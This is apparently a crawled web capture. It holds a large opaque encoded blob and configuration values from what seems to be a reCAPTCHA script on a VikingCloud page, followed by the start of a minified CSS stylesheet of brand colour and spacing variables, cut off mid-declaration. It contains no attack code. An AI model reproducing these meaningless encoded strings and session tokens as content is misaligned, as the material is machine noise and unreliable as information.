9bYMOZAcK2w5PCsH3CrcK/D8O9w5vCq8KNw7VoPVjChsKFw5R9w6LDr8O7P8KEX8KUwr7CkcOQwo8xIMOIUsKDdcOmwpkSw7leb15ndSrCisKbJWrDjMOXw7JJw4HDisOsSUjDunFIwr3CpQgWb1UvMsO9SsK7aEV5w4nDu1JMw7LCsQ5ZF8KSazvDt8OqwpE9wrpUwpctw4DCmMKEw7/DiE7Cm2tOw7FzE8OGTXPDpsKyGsOENiLCmy0dw7XDjELChMO2w6fCplZEHlXCucK2wpkwUMKzw5cYwoHCqDzDgB80w4oCwqUxwq3DpyNFw6kAPcKdfQdnaQbDn8KhShzCpMOZwpAzwox/w5XCisO6w54be8OMw70gISvDhcKQw5Fuw598bsKTwolTcMKxwrzCrkjDpFfCgcKbwqdff1EKw6hrXsK9Sk4DwpgYIcKtwo7CgF9lK8KjFMKfUMKePsKpGi/[base64]/CkhHDjBVDwqvDlEAlL2HDilN5Skcxw4nDscKyw65qw5vCvcOtC8OVNcK+OsOUE2V+wr/DshHCshDDvCHCjk7CoMK9OsO8bXE/XBVMN8OSw4Nqw6RfcMKKwobDt2okJzs5w73CiD8iejLCmCE6wrLCoR4KEsOmYsKywpHDgkN1woEuw63CjMK3wp7CiWUVwo1/w7J4w4jDkywBwokLA31Kw7IfT8OQw6rDg3Urw4kEN8O1wr/CjsOMwrfCm20hfl4wSwzDhcKxIDHDtEY5I8O4esKZwo1tw4PCicOVQEs/G8KITMKXXMOnw5BLwrrCocOoFsKPA8OGw4ZUAzJGw5sGwoE3YgdVQw7ChsKANEXDhMKewoPClg3DtMK8wpfDmh0RWzACw6fDl8OTPUkYwqZFEGYMFwXDnC4uwpXCisOaDkMfa04MwqTCgV/ChTrCo8KHw5PDmCZHw4Zkw5QjcsOmw4bDgyB/wpkGXjhdw5ImC8OXF0zDvBwjwqwUw4LCtkQ7NThywq8rIMO9HnxdDsKXdsKwP08Sw5zDp8K/[base64]/[base64]/YcOfw5rDlcK/bsKzw7huVMKwMMKYwpMJwqAOecKCw680wqXCqnIgcWYcw6/CjXrDqcO2KHbCvsKMwrw2wpLCmQrDghkMw60HHsOJwrUgwp0hJW/CisKfw5YowqTCrDTCh3MuKV/DtcK5JgUxw5sJwq5raRvDognDgsK5wrsnw5HDo3Q/wq8Kw59ENFPDkMKAwpIowogYwocPw5sSw7dGw65HZAUbw5zCr1zDq8OewpDDqHd9QMKCw7/CmMKxdXVOTS3CiMKZVBjDvsOoX8KqwqzCvUFnBcK7w6Q4DsO7woVcT8KPEcKqXm57w7XDjsO/wq3CulIswr12wp3ClTfDkMKKYwprw68Mw5BqAGzCpsO5dxfCqQ8Xw4MBw4o8EsKpFx9Ow7rCs8KdJ8O4w65Dw5E4cjcfTxnDo111F8Omfz7Dg8OKZ8OBYVYUDsO0AMObw4/CmDDDgsOPwqcrw41OAksCwrDCpgZoXsOJwqpkwr/Di8KFUmkbwp/Crzk4wqHCoz1vInbCl0fDssOyaxtcw7bDp8O3w7gpwrfDvmHCg0/Dv37DvWcEDg7ChcKMw5tXNcKlJRhMwqhOwqw2wrbDuFIoMsOEwpbDmsK0w7nCu8OnAsOrHcO/LcOCNsKuOMKPw77Ci8OPQMOFPTJTw4jDtMK7R8OwGsOZfGLCsi/ChcOOwqzDo8OVYTJRw6TDkcOlwodywojCt8K7wq3CksKqE1PDjGnCnEHDt0DCg8KmNmPCjXFYVcKFwoBKA8OlAMKgw7ciw4rDtFfDqiURw5LCrcOiwpMhBcK+FCQ+AsKRAAPDo2HDm8OQOXgbT8KMXn0mwqJUSkPDsn03AFrCkcOMwpAEaybCgVbChAjDiiQ3w7V/[base64]/CpRRXMMK0Y0jDh3jCuFoEw5MmM8OuUsOQw43CryXDnH0fF8KzwoA5dsOjw4TDgMKRwoZJemIBwqDDvsOJRiwqVBnCqSwHYcOkLMKdY39Nw6rCuSHDncK7N8OBXcK7N8O5QcKSJcODw6FNw5ZHeAbDqQU7azvDlBLCvRRLwq5tBBBgBh5fLlTCqcKXT8KMN8KTw6fDrH/[base64]/wrfCgnDDoxfCgMOhwo1Yw4/[base64]/DlXzCnVd9w5IhwrrDsUF2M2zDtkLCmMKRw5dcw7x3P8KJw5HDoVHDlMO/wqdXw7nDo8Okw5bCngzDrMKNw5Qeb8KxYHDDssOjw7doZ3xdw4QjZ8OowofCgFLDk8ORw7XCvD3ClsOcc3zDgWnCoD/CuRhGZcKMN8KLP8OXWcK3w7Q3V8OyfBJ5wpxMYMKZw7jDj0oJPW4ibFU+wpHDjsKKw7woK8O2MAs0KRxkTMKsIlJ+DT5YLlRfwowDfsO3w6o3wqjCtsOSw75/ZTsWFcK1w4h3worCscOtX8OaYsO1wpXCrMKhIhIgwrTCoMKQA8K2bsKowpnCi8ObwoBBE3YyWsOvXjNeF1Qxw4fCusK2emF3T1kNI8O+wpRgw4M/wocewol8w7XClVpvAMOqw6ocBcOwwpTDhRcqw4bDkCvClMKCbxvCi8OqSWlEw69+w5VBw4ldesKxVMORHnLCt8OPEMKWZwwVBsOlwrE8wphbNsO5RnQxwqjCrEMqIcKdNU/[base64]/PhLDgsOSw7ZYEMOvcF84OExLwr/CiMOtWDjDuDnDhnLDmWHCuMOyw5QWfcKKwqzCuyrCjMO2YDTDpHc4dxZlZMKPRsKFahjDiyl8w7UiBwTDmcKqw7HCo8OyPAscw7nDokVpTDDDusKfwrDCp8Kaw5/DhcKSw7TDjMOfwoFMR37CrsKbG3AsT8OAw5UBw6/Dt8O7w7jDjWTDocKOwovCs8Kjwr0AVMKDClfDv8KReMKgZcO+w7LDtQRbw5JfwqcvRsOFDhLDicKlw5PCsGDCuMOqwpPCmMO7eREww6vDosKUwrXDimZYw6cARcK0w6NpAMORwpB/wpRydUdYU3DDkWdZSh5qw6Jnwr3DnsKBwozDvi1gwoxTwpAdJ3cAw5DDkMO7fcOvQMO0WcKCbEgywotiwpTDsHzDlB/Cn0ASHsKDwo5ZCMOnwqpYwqrDuW/Cu1Ncw5bCgsKVwpTDl8KJUMOlwozCkcKPw6lKPMKGXB1cw7XCu8Oywr/Ctn8BKgMBJcOqBWDCosOQcgPDjMOpw7bCp8OjwpvCncKAR8KtwqXCocK+R8KNcsK2woM2Fl/CjXNvUcO7w7vDgMOgBMOfAMOGwr4OVWHDuzbDqjNYOTBxbhQuFHUwwoUyw5AbwqfCtMKZLsKiw5fDuFhdHX0jA8KUcH/CvcKtw6/[base64]/Dr3hfNsOULxXDusKjwrlwW3J1wqMIw70xJnHDt8K/eHMXSElBw5bCksOYHnfCn2nDhThFZMOnC8KWwpUdw73CnMORwojDhMKGwp4qQsKEwrdXacKhw4HClR/[base64]/ChwPCnsKna8OKMcOCasKuwqfDp8OPc2DDrGE0w6A4wo1GwqvCt8KCw7pEwr7CrSgQcHYPwoUdw7TDtBvCsklWwoHCnigvMwPDj11gwobCjynDo8OhSUFIPcO3wrLCnMOiwqBYKcK+w6/[base64]/OMKhwobCvsOPd33CqEU1w7ptwoXDhcOSQ0PDj8OhaXXDrcKswp/CpcOiw6bCkMKyd8OIbHvDlcKMS8KTw5UiYDHCj8Ouw5EOI8KuwqPDuRhUXMOeYsOjwrTCksKdTDrCqcKrQcK/w5HDoFfCrjPCrcKNCj4lw7jDvcOJS34lwoU7w7IsLsOhw7FTNsORw4DDtBvCgVMYQMK9wrzCnWVwwrzCk3pKwpBpw65uwrUGLHzCjD7Dm1fChsOCacOKTMOjw6/CpMOywqZwwq/CssKaD8KKwp1Ew7xTVRUKLAdnwqbCgsKZGlnDvsKCZ8O0McKDQV/Cn8O2woDDh3AyUwXDpcKQQcO+wqYKYD7DkmphwpHDuRXCsFnDt8OJQ8OkVkbDlxfDpRHDh8Orw4bCssOvwq7DtSY7wqLDgcKDPMOiw7RLGcKZQcK3w689UMKKw6NKasKbw77CqQ5XeDbDssK1aBNXw4Vvw7DCv8KnFcKzwrB6w4bCscOeVH8fGcOEHcOmwqfDqm/CtsK1wrfDoMOxIMKFworDoMK2Mg/ChcKcC8OBwqceCA8lCcOLw7RSJMO2w4nCmxjDiMOUblLDklrDjMK5I8Kew7rDh8KCw4sUw4smw6EEw7wOwr3Dq1lUwrXDosO9b2l3w6YpwqVIw5w2w6stWsKhwrTCnR9bFMKtO8OPwp/CicKOZCjChXfDn8KaKcKCfHrCvcOhwp7Cq8OuaFDDjmsPwpEgw5TCgHtWwpEzWCPDpMKAH8ONwp/CiSFwwosjIyLCjyLCuREjO8OhCzDCijnCjm/DpMKvVcKITV7Dm8OkJSosL8KJKEjDtcKBFcOsR8Ovw7Z1Vi3Cl8KbEMOpTMORwrrDtsORwqvDvEnDhFoLOcO+QWjDgcK4wokawqzDssOBwpnCqFNcw6ROw7/CrnLDizl1EipGNMODw4bDmcKjGMKMasO9RcORbwB/XBs1AsKywqJwbybDtsK4wrnCuWR7w4jCrUhRIcKhR3DDrsKmw5DCusOISgBbPcKlX1nCqSAbw4zChcKNAcOcw7jDtR/CtjzDoGzDni7Cj8Olw5XDl8KLw64Pwr7DrGHDiMK6IC81w585wo3DmsOAwqTCnsO4woNVw4TDg8KhKBHDoHnCow5+FcK3AcKGG3slKjbDlncBw5ULwrfDjxkEwqwLw7VnWU7Cr8O1w5jChcOCCcK/TsOqYQLDnXbCphTDvcKHdCfCm8K2Fmxaw5/CmzfCjsKrw4zCnxfCjC5+wp9aDsOXMG4xwps3BQ/CqsKaw4t/w7kgZHXDn2JEw4sCwpTDgDbDp8Kkw7pqLFrDjxjCpMOmJMKYw6Ayw4kHPcOLw5nCtVPCoTrDksOYQsOiRGnDhScpfcOKHw1Dw5/Dq8ORCxnDicKPwoAcWgTCtsKDw5DDuMKnw6F4OwvCmhXDl8O2OntBSMKBHcKww5rDtMKLG1E4wqw4wpHCncONUMKlf8KGwq06dArDs3g1VMOFw40Jw4bDsMO3f8K/wqfDr35eX2HDicKmw7vCth7DpsOxf8KZMsOaRhfDr8OvwpjDtMOvwpzDrsO7MQ3DqGxHwpguScKaO8OiFyTCjjcVcBwVwqnChEkBdRFvZMKlPsKMwrwcwq1sZsKJNTLDn13DocKcU1bChh58H8KgwpnCqUXDvMKdw6J+VkPDlcOOw5/DjAMNw7zDjwPCgcOIw6PDqz7DigXChMKdw55zBsOuJ8K2w6Z6elDCmRcVasOzw6obwoTDimfDu0/DpMKVwr/DnlbCj8KDw4PDrMOLa3ZJI8Kvwr/CmcOPbkHDtnfCkcKXeGbCl8KzTsOowpvDrX/Dj8Oaw6XCvQBQw4QPwr/[base64]/[base64]/DlMK2STQNfsOgPcO5WyRmI8OAHh7DkMKHNjJAw5ZFYxZhwo3Dl8KVw6LDvMOJHDpJw6BWwr4hw5nCgHIRwo5dw6XCrMO/GcKyw4LCkQXCqcKJO0A4IcKGwojCpFsZZQLChH7DqXlpwpbDgMOAOhHDuTgGD8O2wqjDtU/DhMOEwoJNwrkYEUQsPUhRw5rDnMK/wrNDGFPDohzDtcOxw4vDljHDkMOMICzDrcKWJsKfbcK8wqLCgSjCgsKMw43Cn13DgcONw63CqMOGw6hjw6k0QsOVSjbCnMKbwofCp1rCksO/[base64]/AsKJwrLDl8KlwoAGYHcsUFkMwrDCkSEqE8ObfH7Dr8OoeEzDhQHCisOpwr4Hw7vDk8ODwoU9bcK8w4sswrzCn1zChcO1wosXZ8OqJzbDhsONQCV6w7pubVXClcKwwq3DvMKPwqNZSsO7JgdwwroqwopkwoXDl0wjG8OGw77DgsOww7jCv8KdwqPDgSE0w7/Ci8O1w7IhEsK8woVgw7LDq3jCl8Knw5bCqXg6w41owo/ChyPClcKKwrdiTsOcwr7CosOjdSLChh5Pwq/Ci0BBU8OiwpMCWmnDucKeHEbCicO+TMKtOMKVF8K0FynDvcK+w5zDjMK/[base64]/[base64]/DvHfDj8OsNT3DusOvwrM1H8OdwpbChBQjw7YOwp/CjsOFw5wmw4lXLnHCpzIGw68lwrXDicKAQD7Co0clYmXCvsOgwoVow5/CnwXDlsOHw5/Cg8KZCUItwqJsw6UnOcOCdcKzworCjsOtwrnDtMO0wroAWG7Cn1VtME9qw6Z4JsK0wr9zwpJRwqPDkMKlbMOdXQjDhXzDiHPDv8OVI0xNw7XCkMOKCGPDlH5DwofDrcO/w5bDkHsow6ICGmbCi8Onwrltw7x5woQZworCpRvDq8OJZATDvWkTEjLClMKpw6fCh8OFNVVAwofDpMOZwoA9w60nw7ZxAhXDhhHDoMKEwrDDucKkw5UmwqvClUnCr1Ngw5HClMOWTF1GwoMtwqzCsT07MsOLDsK6X8OsE8O1wpHDvyPDsMODw5TCrkxJZ8O8ecO/FzTDkl1xa8KWZ8K9wrjDlVMFXSfDgsKwwqfDnMO0woAeeA3DhQ7DnX4MOXJ5wp8LRMKow4nCrMOkwqDDjMOfw6jCkcK7N8Kjw4k1NMOnBBAFVWHCjsORw4YMwpcCwqMNf8O2wqrDuwtCw6QOfW4TwpBlwrtSKsKUbsOow6/CoMOvw5QOw7fCrsOzwpTDsMO1aBHDml7DvgBnLT5SHxrDp8ODQsODIcKcDcK4KcOfTMOaEMOew5zDthApbsK/YnAGw7zCujzCjMOywpPCsz/Dug4Rw4MxworCgmwswqXCl8K2wprDvGfDrFTDtjPCmUwDw7bCn0saEMKtXm7ClMOqBMOaw4zCiDUzdsKhIWPComTCvU0nw6J1w5rCgw7DtHbDmXnCrkxfTMOKDsKjLsO6H1rDvMOrwqttwoXDjsORwr/[base64]/Cm8OjwqDCvE3DiMK9GArDjMOiw7vCosOxwoXCncKkwq4xw54fwpJSRxhXw4U5wrQfwqbDgwPChVFqKwpfwoHDrhhTw7PDjMOUwo/DvVwcaMOlw4svw7zCgsOVa8ObEi7CvCDCnSrDrWIxw4RGw6HDvwAaPMOaScKuKcOHwqBQZD13GkDDrMOBTzkkw5jCvwfCowHCusKNccOxw6Fwwo9bw5p4w5XCpRDDmx54QUUBG2XDgjTCuhXCoApuQsKSwqA1w5zCi0TCm8Kyw6DDjsKzYU/Cu8Kiwr0owojDkcKiwqkTVMKVWsKrwoHCvsOvwo1aw5QaeMKMwq3CmsO5HcKbw6k4McK+wo1pZhrDtRXDk8OPM8OsaMKLw6/[base64]/CqlvCicOGw4sbw4dfwrsWK8KMwoJ9w6NEw77DgHQFPsKRw5ZHw4wmwp3DsVQMMSXDqMOuVHA3w4LCnsOHwp7CpXHDtMOCM2AGNRMDwr0Ewr7DowjCn11Jwp5KUUvCqcKcOMOoUMKowpTDtcKZwpzCuj/DmGIEw7nDm8K0wpRaYsKuZ2PCgcODfEXDkSBWw450wr0FBgrCnnh/w6rCkMKVwqIsw48JwprCs0lBfsKUwpQcwq52wpISTnLComLDvBh6w5rCu8Oxw7/[base64]/DlsKpScOjwrZ0wpzCjlrCvsOjwoPCmh7Cp8KIwpLDuUXDsEbCtsOVw7bDrcK2EMO/[base64]/DhVx7HEbCvcOVeMOVwod9ZMKCwoXCs8OlworDq8Odw7rCkzHDuMO9ScK3fsKlfMOcw70TS8KVw75Zw6BNw5Yte1PCjcKdWcOWLg/DosKOw6bCgk4KwrsHDGsFwr7DtWzCocK8wow/w5RaNiHDvMOXJ8O+CWoMIsKPw7bDj3jCg2LDrsKgKsKxw6cwwpHCgjpswqQawrrCpcOTVxECwoxDE8KsI8OREQ0fw6fDtMO/PHEtwr3DvFZ3w5MfHsKUwpphw7Zkw4c9HsKMw4FEw7w/dSFcSsOhw48DwpjCkS0Gd1LDkEd+wpbDoMKvw44WwobCpHtISsOwZsKxW10Ewo8Dw6rDs8OLC8Oyw5c+w74cY8KSwoAMBzE7DcKMC8OJwrPCtMOQdcOBRmHCj1Z3HX4/VjcqwrPCp8OcTMKuAcKqwoLDoRvCj3/Cti40wqZzw4bDom9TFS8/D8OQRUZ7w7LDkgDCqMKPwrsJw4/CgcKpwpLDkMKow6t9wozCkAkPw6XCrcKmwrPCuMOKw4nCqB1SwoYtw5PDtMKVw4zDsn/CiMKDw6wbOn8WBEXCtXdVZk7DrTfDqVFnfsKcwqzCo03Cj1xfE8Kdw4dGDcKNAxzCqcKFwqNqHsOiKgjCksO6wrrCnsO/wo3Cl1LCq1AeFBAqw7zDs8OJFMKRdV1cN8OXw61+w4XCgMOgwqDDsMK+woTDicKMPmDCgVgkwqRJw53DksOcYBzCuCBNwqkvw5/DvsOEwpDCpWUmwq/CoUk7wodKJALCkMKyw6PCk8OMHTdVdUdMwq3DncO9O17DtR5Sw6zCo2FBwqvDvMOkVU/CizPCmmXCpg7Cv8KwZsKCw6RdDcKhYcKow5QWVcO/[base64]/wqoXw4Qpw5wrD8OOwoXCn8OWFcO0Y39owrPCvMOVw7/DrkDCgirDgcKbU8OwGWkYw6LDl8KMwpQMEWVQwpLDhkjCjMOURcKkwrtgYQrDngLDqT9GwqoQXxRlw5cOw4PDpcOFQHHDt2TDvsOkXj/DnxHDs8Ogw65/wp/CqcO5DnnDqEkEBi/DqsOqw6bDu8KJwoVjbcO3QMK2woFhIGwNYMOvwroaw55dOXcjVDhJIMOIwpcTIFIIdmbCvsOHIsO7wqvDok3DvcOifzvCsk7CjXNZdsOCw68Qw5TCkMKYwoxxw5FSw68QI2UmJkQPM3TCs8K5dMONVStlFMKlwr5iWMO7wp4/YcKKIX8UwotZUcOPwqTCp8OxWjBYwoxDw4PCuhHDrcKMw4RnexzDpsK+w4rChRZ1YcKxwqbDignDocOaw5lgw6xMNHDCjMK4w47CviXCu8OFXcO2EQxQwpXCpCUFbSQewr1Vw5vCk8OywqXDnsO/wrnDomzDhsKOw6BGwp49w5U2QcO2wqvCph/CoDXCiQxzIsK8L8KhN3c4w6EyWcOEw44LwqNcasK+w70bw4F6VsO6w65VI8OrHcOSw58Lwr4QB8ODw5xGXA99UWABw7gnGknDv2hCw7rDkH/DosOBZSnCn8OTwr3DjcOpwpsewqV4PhkZFTZSF8Omw6IeXlUKwr1pVMKywovDncOrcyPDmMKXw6gbPA7CqgYgwpJ5woB9EsKFwpfCuApJXsOlw61uwo3DvQvDjMO/E8KdQMKLPQnDrD3CucOUw7HDjDEvdsKLw7vCisO2MlTDh8O+wp0pwp7DhMKgNMO0w6DCnMKDwrrCp8OBw7zCjMOVccOww7DDo0hAMlfDvMKXw5HDt8OzT2YrO8O/W1lJw6AowrzDs8ONwqzCrV7CqkISw6pyLMKOLsKwfcKewoEQwrfDuiUWw4RCwqTCnMOuw78+w6YBwqnDqsKPGDQSwpJVLcKSVMOTJ8OrZDbDmyktCMOnwqTCrMOEwqxmwqJXwqF7wqF6wqEWUXnDiSV/fSnCjsKCw4EoHcODw7QOwq/CpyrCoQl1w6vCtMKywp8LwpQQJMOBw4gIA1IUVcKHbE/[base64]/AnZjQsO9\x22],null,[\x22conf\x22,null,\x226LdeKFcdAAAAAA8ieqIc8bHuW-X3fbCAl09z_wJd\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://go.vikingcloud.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Gha4oH0qSijrd79PhPu03aKAY7X5KUmz7VqoLdFViWM\\u003d\x22,0,0,null,1,1768711440003,0,0,[87,61,108,116],null,[62,252,215],\x22RC-0c8LEzdxcT5Cbw\x22,null,null,null,null,null,\x220dAFcWeA5vUU5bvYaEnw2Kvmw3Kw7WVA33kJtT6eaWGoX3u5F5Jc2KaRRJlQAbNW5-ueI1qWenQo1tImm2HziXy3wDXA2mYUkHlw\x22,1768794239995]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cdn.prod.website-files.com/65314f57d74188c7da669487/css/vikingcloud-staging.65568d05ee8704e22ed2eeca-b7a3ef682.min.css
body_size: 38298
content:
:root{--copy-of-viking-cloud---project---white:white;--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-bg-surface-primary-default:var(--copy-of-viking-cloud---project_primitives---brand-colors--magenta--500);--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-btn-element-primary-default:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-bg-surface-primary-hover:var(--copy-of-viking-cloud---project_primitives---brand-colors--magenta--750);--copy-of-viking-cloud---project---grey:#475467;--copy-of-viking-cloud---project---cyan-cobalt:#23569a;--copy-of-viking-cloud---project---cyan-coblat-blue:#23569a;--copy-of-viking-cloud---project---space-cadet:#21294c;--copy-of-viking-cloud---project---dark-navy:#101828;--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61:#1c3c83;--copy-of-viking-cloud---project---blue:#0752e5;--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--deep-graphite:#1a1f2b;--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-750:#1a2f54;--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--base);--copy-of-viking-cloud---project_text-styles---line-height:1.6;--copy-of-viking-cloud---project_text-colors---color:var(--copy-of-viking-cloud---project_semantic-colors---text-color--color-text-body);--copy-of-viking-cloud---project_primitives---brand-colors--magenta--500:#a6145e;--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white:#fff;--copy-of-viking-cloud---project_primitives---brand-colors--magenta--750:#7b0642;--copy-of-viking-cloud---project_semantic-colors---buttons--tab--color-btn-bg-tab-hover:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61);--copy-of-viking-cloud---project_semantic-colors---buttons--secondary--color-btn-element-secondary-default:var(--copy-of-viking-cloud---project_semantic-colors---text-color--color-text-body);--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-250:#edf4fa;--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-border-primary-default:var(--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-bg-surface-primary-default);--copy-of-viking-cloud---project_semantic-colors---text-color--color-text-body:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--deep-graphite);--copy-of-viking-cloud---project_spacing-sizing---gaps--large:var(--copy-of-viking-cloud---project_primitives---units--2rem);--copy-of-viking-cloud---project_primitives---units--2rem:2rem;--copy-of-viking-cloud---project_semantic-colors---surfaces--surfaces--color-bg-surface-inverse:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61);--copy-of-viking-cloud---project_semantic-colors---buttons--nav--color-btn-element-secondary-hover:var(--copy-of-viking-cloud---project_semantic-colors---text-color--color-text-accent);--copy-of-viking-cloud---project_primitives---brand-colors--electric-blue--500:#66fcf9;--copy-of-viking-cloud---project_spacing-sizing---padding--card-padding:var(--copy-of-viking-cloud---project_primitives---units--3rem);--copy-of-viking-cloud---project_semantic-colors---buttons--tab--color-btn-element-tab-hover:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-250);--copy-of-viking-cloud---project_semantic-colors---buttons--tab--color-btn-element-tab-default:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61);--copy-of-viking-cloud---project_semantic-colors---buttons--tab--color-btn-element-tab-selected:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);--copy-of-viking-cloud---project_semantic-colors---buttons--tertiary--color-btn-element-tertiary-default-inverse:var(--copy-of-viking-cloud---project_semantic-colors---text-color--color-text-inverse);--copy-of-viking-cloud---project_spacing-sizing---radius--base:var(--copy-of-viking-cloud---project_primitives---units--5rem);--copy-of-viking-cloud---project_spacing-sizing---gaps--small:var(--copy-of-viking-cloud---project_primitives---units--5rem);--copy-of-viking-cloud---project_semantic-colors---surfaces--surfaces--color-bg-surface-dark:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-750);--copy-of-viking-cloud---project---s:1rem;--copy-of-viking-cloud---project_semantic-colors---text-color--color-text-inverse:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);--copy-of-viking-cloud---project_semantic-colors---surfaces--surfaces--color-bg-surface-accent:var(--copy-of-viking-cloud---project_primitives---brand-colors--electric-blue--500);--copy-of-viking-cloud---project_semantic-colors---surfaces--surfaces--color-bg-transluscent:var(--copy-of-viking-cloud---project_primitives---opacity--white-80);--copy-of-viking-cloud---project---vertical-margin:6rem;--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-btn-element-primary-hover:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);--copy-of-viking-cloud---project---bright-green:#00ff8d;--copy-of-viking-cloud---project_semantic-colors---buttons--accent--color-btn-element-accent-hover:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);--copy-of-viking-cloud---project---dark-green:#044225;--copy-of-viking-cloud---project_spacing-sizing---gaps--xlarge:var(--copy-of-viking-cloud---project_primitives---units--3rem);--copy-of-viking-cloud---project_semantic-colors---surfaces--surfaces--color-bg-surface:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-250);--copy-of-viking-cloud---project_spacing-sizing---gaps--2xlarge:var(--copy-of-viking-cloud---project_primitives---units--4rem);--copy-of-viking-cloud---project_spacing-sizing---gaps--medium:var(--copy-of-viking-cloud---project_primitives---units--1-5rem);--copy-of-viking-cloud---project_spacing-sizing---padding--regular:var(--copy-of-viking-cloud---project_primitives---units--1rem);--copy-of-viking-cloud---project---m:2rem;--copy-of-viking-cloud---project_spacing-sizing---padding--card-padding-small:var(--copy-of-viking-cloud---project_primitives---units--1-5rem);--copy-of-viking-cloud---project_spacing-sizing---padding--large:var(--copy-of-viking-cloud---project_primitives---units--2rem);--copy-of-viking-cloud---project_spacing-sizing---padding--card-padding-large:var(--copy-of-viking-cloud---project_primitives---units--4rem);--copy-of-viking-cloud---project---light-green:#c3fde3;--copy-of-viking-cloud---project_primitives---units--5rem:.5rem;--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--soft-graphite:#596074;--copy-of-viking-cloud---project_semantic-colors---text-color--color-text-accent:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61);--copy-of-viking-cloud---project---l:3rem;--copy-of-viking-cloud---project---3xs:.25rem;--copy-of-viking-cloud---project---s-m:white;--copy-of-viking-cloud---project---grey-200:#eaecf0;--copy-of-viking-cloud---project---grey-300:#d0d5dd;--copy-of-viking-cloud---project---gray-200:#eaecf0;--white:white;--s-m:1.5rem;--dodger-blue:#0095ff;--grey:#475467;--cyan-cobalt:#23569a;--vertical-margin:6rem;--blue:#0752e5;--space-cadet:#21294c;--light-green:#c3fde3;--dark-green:#044225;--bright-green:#00ff8d;--l:3rem;--m:2rem;--muted-green:#e1fff1;--grey-200:#eaecf0;--grey-300:#d0d5dd;--dark-navy:#101828;--gray-200:#eaecf0;--cyan-coblat-blue:#23569a;--chinese-silver:#cacbd0;--light-green-banner:#c3fde3;--accessible-components-dark-grey:#9b9b9b;--ghost-white:white;--light-blue:#96cae2;--_primitives---brand-colors--blue--midnight-blue-61:#1c3c83;--s:1rem;--2xs:.5rem;--dark-gumental:#1b2033;--_primitives---brand-colors--electric-blue--500:#66fcf9;--_text-styles---font-size:var(--_typography---font-sizes--body--base);--_text-styles---line-height:1.6;--_semantic-colors---text-color--color-text-accent:var(--_primitives---brand-colors--blue--midnight-blue-61);--_semantic-colors---surfaces--surfaces--color-bg-surface:var(--_primitives---brand-colors--blue--blue-250);--_semantic-colors---buttons--primary--color-bg-surface-primary-default:var(--_primitives---brand-colors--magenta--500);--_semantic-colors---buttons--tab--color-btn-bg-tab-hover:var(--_primitives---brand-colors--blue--midnight-blue-61);--_semantic-colors---buttons--primary--color-btn-element-primary-default:var(--_primitives---brand-colors--neutrals--white);--_semantic-colors---buttons--secondary--color-btn-element-secondary-default:var(--_semantic-colors---text-color--color-text-body);--_semantic-colors---buttons--primary--color-bg-surface-primary-hover:var(--_primitives---brand-colors--magenta--750);--_primitives---brand-colors--blue--blue-250:#edf4fa;--_semantic-colors---text-color--color-text-body:var(--_primitives---brand-colors--neutrals--deep-graphite);--_semantic-colors---surfaces--surfaces--color-bg-surface-inverse:var(--_primitives---brand-colors--blue--midnight-blue-61);--_spacing-sizing---padding--card-padding:var(--_primitives---units--3rem);--_semantic-colors---buttons--tab--color-btn-element-tab-hover:var(--_primitives---brand-colors--blue--blue-250);--_semantic-colors---buttons--tab--color-btn-element-tab-default:var(--_primitives---brand-colors--blue--midnight-blue-61);--_semantic-colors---buttons--tab--color-btn-element-tab-selected:var(--_primitives---brand-colors--neutrals--white);--_semantic-colors---text-color--color-text-inverse:var(--_primitives---brand-colors--neutrals--white);--_semantic-colors---surfaces--surfaces--color-bg-surface-accent:var(--_primitives---brand-colors--electric-blue--500);--_semantic-colors---buttons--tertiary--color-btn-element-tertiary-default-inverse:var(--_semantic-colors---text-color--color-text-inverse);--_semantic-colors---surfaces--surfaces--color-bg-surface-dark:var(--_primitives---brand-colors--blue--blue-750);--_semantic-colors---buttons--nav--color-bth-border-nav-default:#fff0;--_semantic-colors---buttons--slider-arrow--default--color-btn-bg-slider-default:var(--_primitives---opacity--white-10);--_semantic-colors---buttons--slider-arrow--default--color-btn-bg-slider-hover:var(--_primitives---brand-colors--blue--blue-250);--_semantic-colors---buttons--accent--color-btn-border-accent-hover:var(--_semantic-colors---buttons--accent--color-btn-bg-accent-hover);--_spacing-sizing---padding--card-padding-small:var(--_primitives---units--1-5rem);--_primitives---brand-colors--neutrals--deep-graphite:#1a1f2b;--_semantic-colors---surfaces--surfaces--color-bg-transluscent:var(--_primitives---opacity--white-80);--_primitives---brand-colors--neutrals--white:#fff;--_spacing-sizing---gaps--xlarge:var(--_primitives---units--3rem);--_spacing-sizing---radius--base:var(--_primitives---units--5rem);--_spacing-sizing---gaps